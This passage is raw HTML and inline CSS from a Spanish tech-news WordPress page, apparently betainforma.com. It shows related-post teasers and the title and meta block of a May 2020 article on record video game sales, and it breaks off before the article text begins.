				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}.tdi_51_90b .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}.tdi_51_90b .entry-review-stars{
				    color: #fff;
				}html:not([class*='ie']) .tdi_51_90b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_51_90b .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_51_90b .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    .tdi_51_90b .td-big-grid-flex-post-1 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    .tdi_51_90b .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    .tdi_51_90b .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    .tdi_51_90b .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    .tdi_51_90b .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_90b .td_module_flex_6 .td-image-wrap{
					padding-bottom: 414px;
				}.tdi_51_90b .td_module_flex_7 .td-image-wrap{
					padding-bottom: 234px;
				}.tdi_51_90b .td_module_flex_8 .td-image-wrap{
					padding-bottom: 176px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_90b .td_module_flex_6 .td-image-wrap{
					padding-bottom: 312px;
				}.tdi_51_90b .td_module_flex_7 .td-image-wrap{
					padding-bottom: 176px;
				}.tdi_51_90b .td_module_flex_8 .td-image-wrap{
					padding-bottom: 132px;
				}.tdi_51_90b .td_module_flex_6 .td-module-meta-info{
					padding: 22px 20px;
				}.tdi_51_90b .td_module_flex_7 .td-module-meta-info{
					padding: 19px 18px 14px;
				}.tdi_51_90b .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0px 0px 6px 0px;
				}.tdi_51_90b .td_module_flex_6 .td-post-category{
					margin: 0px 0px 7px 0px;
				}.tdi_51_90b .td_module_flex_7 .td-post-category{
					margin: 0px 0px 4px 0px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_90b .td_module_flex_6 .td-image-wrap{
					padding-bottom: 260px;
				}.tdi_51_90b .td_module_flex_7 .td-image-wrap{
					padding-bottom: 165px;
				}.tdi_51_90b .td_module_flex_8 .td-image-wrap{
					padding-bottom: 165px;
				}.tdi_51_90b .td_module_flex_6{
					width: 100%;
				}.tdi_51_90b .td_module_flex_7{
					width: 80%;
				}.tdi_51_90b .td_module_flex_8{
					width: 80%;
				}.tdi_51_90b .td_module_flex_6 .td-module-meta-info{
					padding: 15px 18px;
				}.tdi_51_90b .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}@media (min-width: 767px) {
                    .tdi_51_90b .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_51_90b .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    .tdi_51_90b .td-big-grid-flex-post-1 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    .tdi_51_90b .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    .tdi_51_90b .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    .tdi_51_90b .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_51_90b class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/" rel="bookmark" class="td-image-wrap " title="La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_52_099 {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/La-industria-de-los-Videojuegos-sigue-batiendo-récord-de-ventas-en-los-últimos-meses.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_52_099" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/La-industria-de-los-Videojuegos-sigue-batiendo-récord-de-ventas-en-los-últimos-meses-696x368.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/juegos/" class="td-post-category">Juegos</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/" rel="bookmark" title="La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses">La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-25T23:21:36+00:00" >mayo 25, 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/" rel="bookmark" class="td-image-wrap " title="Logran registrar la velocidad de Internet mas rápida del mundo en Australia" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_53_605 {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar-1.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_53_605" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar-1-696x368.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/destacado/" class="td-post-category">Destacado</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/" rel="bookmark" title="Logran registrar la velocidad de Internet mas rápida del mundo en Australia">Logran registrar la velocidad de Internet mas rápida del mundo en Australia</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-23T20:53:44+00:00" >mayo 23, 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/" rel="bookmark" class="td-image-wrap " title="Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_54_5ef {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/unreal-engine-5-demo-ps4-play-station-lanza-2020-motor-grafico-pc-rtx-2070-juegos-648x450.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_54_5ef" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/unreal-engine-5-demo-ps4-play-station-lanza-2020-motor-grafico-pc-rtx-2070-juegos-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/juegos/" class="td-post-category">Juegos</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/" rel="bookmark" title="Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos">Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T20:08:35+00:00" >mayo 16, 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://betainforma.com/tecnologia/la-nasa-libero-sus-programas-con-software-libre/" rel="bookmark" class="td-image-wrap " title="La NASA libero sus programas con Software libre para usar gratis" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_55_b9e {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar-648x450.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_55_b9e" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/noticias/" class="td-post-category">Noticias</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://betainforma.com/tecnologia/la-nasa-libero-sus-programas-con-software-libre/" rel="bookmark" title="La NASA libero sus programas con Software libre para usar gratis">La NASA libero sus programas con Software libre para usar gratis</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-13T23:09:35+00:00" >mayo 13, 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_567" class="tdc-zone"><div class="tdc_zone tdi_57_e50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_e50{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_58_e55" class="tdc-row"><div class="vc_row tdi_59_93e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_93e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_61_e95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_e95{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="253" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-22"
                    class="post-22 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_62_50b" class="tdc-zone"><div class="tdc_zone tdi_63_6be  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_63_6be{
                    min-height: 0;
                }
</style><div id="tdi_64_5fe" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65_90b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_90b{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_65_90b{
margin-bottom:44px !important;
}

.tdi_65_90b .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_90b{
margin-bottom:34px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_90b{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_90b{
margin-bottom:34px !important;
}
}

</style><div class="vc_column tdi_67_efb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_efb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_68_e00 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_e00" >
<style>

/* inline tdc_css att */

.tdi_68_e00{
margin-bottom:23px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_e00{
margin-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_e00{
margin-bottom:9px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_e00{
margin-bottom:14px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_e00 .tdb-title-text{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_68_e00 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_68_e00 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_68_e00{
					text-align: left;
				}.tdi_68_e00 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_e00 .tdb-title-text{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_e00 .tdb-title-text{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_e00 .tdb-title-text{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_70_e66  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_70_e66{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 767px) {
                    .tdi_70_e66.tdc-row-content-vert-center,
                    .tdi_70_e66.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_70_e66.tdc-row-content-vert-bottom,
                    .tdi_70_e66.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_70_e66.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_70_e66.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_70_e66{
margin-bottom:-66px !important;
z-index:100 !important;
}

.tdi_70_e66 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_70_e66{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner tdi_72_c64  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_c64{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_73_50c td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73_50c" >
<style>

/* inline tdc_css att */

.tdi_73_50c{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_50c{
                    display: inline-block;
                }.tdi_73_50c .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_73_50c .tdb-author-by{
                    margin-right: 3px;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_73_50c .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_73_50c .tdb-author-name{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_73_50c .tdb-author-name:hover{
					color: #000000;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_50c .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_73_50c .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_73_50c .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_50c .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_73_50c .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_73_50c .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_50c .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_73_50c .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_73_50c .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://betainforma.com/author/byitemdogmail-com/"><img alt='' src='https://secure.gravatar.com/avatar/aef2a24fa9d1ed9a88da13b92ebb03f573d2c22b318e2a91161278eb96d075d4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aef2a24fa9d1ed9a88da13b92ebb03f573d2c22b318e2a91161278eb96d075d4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://betainforma.com/author/byitemdogmail-com/">Axel Lolich</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74_5f6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_5f6"   >
<style>

/* inline tdc_css att */

.tdi_74_5f6{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74_5f6{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_5f6{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74_5f6{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_5f6 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_74_5f6 i,
				.tdi_74_5f6 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_74_5f6{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_5f6 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_5f6 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_75_510{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_75_510:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_75_510 svg{
				    fill: #e6e6e6;
				}.tdi_75_510 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_75_510 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_76_c2f td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_c2f" >
<style>

/* inline tdc_css att */

.tdi_76_c2f{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_c2f{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_c2f{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_76_c2f i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_c2f{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_c2f{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_c2f{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-05-25T23:21:36+00:00">mayo 25, 2020</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_77_066 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_066"   >
<style>

/* inline tdc_css att */

.tdi_77_066{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77_066{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_066{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77_066{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_066 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_77_066 i,
				.tdi_77_066 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_77_066{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_066 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_066 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_78_5c2{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_78_5c2:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_78_5c2 svg{
				    fill: #e6e6e6;
				}.tdi_78_5c2 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_78_5c2 td-fix-index"></i></div><div class="td_block_wrap tdb_single_categories tdi_79_602 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_79_602" >
<style>

/* inline tdc_css att */

.tdi_79_602{
margin-top:-1px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_79_602 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_602{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_602{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_602{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_602 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #0d42a2 !important;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_79_602 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(230,230,230,0) !important;
				
					border-color: rgba(230,230,230,0) !important;
				}.tdi_79_602 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_79_602 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_79_602{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_602 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_602 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_602 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://betainforma.com/category/juegos/" ><span class="tdb-cat-bg"></span>Juegos</a><a class="tdb-entry-category" href="https://betainforma.com/category/noticias/" ><span class="tdb-cat-bg"></span>Noticias</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_80_963" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_003  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81_003{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_81_003{
padding-bottom:120px !important;
position:relative;
}

.tdi_81_003 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_003{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_003{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_003{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_80_963_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_80_963_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://betainforma.com/wp-content/uploads/2020/05/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_83_c91  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_83_c91{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_83_c91{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_c91{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_84_e0e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_e0e" >
<style>

/* inline tdc_css att */

.tdi_84_e0e{
margin-top:66px !important;
margin-bottom:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_e0e{
margin-bottom:33px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_e0e{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_e0e{
margin-bottom:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_e0e .tdb-featured-image-bg{
                    background: url('https://betainforma.com/wp-content/uploads/2020/05/La-industria-de-los-Videojuegos-sigue-batiendo-récord-de-ventas-en-los-últimos-meses.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 52%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_84_e0e .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_84_e0e .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_84_e0e .tdb-featured-image-bg{
                    padding-bottom: 58%;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_85_6f0 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85_6f0" >
<style>

/* inline tdc_css att */

.tdi_85_6f0{
margin-top:0px !important;
padding-bottom:0px !important;
}

/* phone */
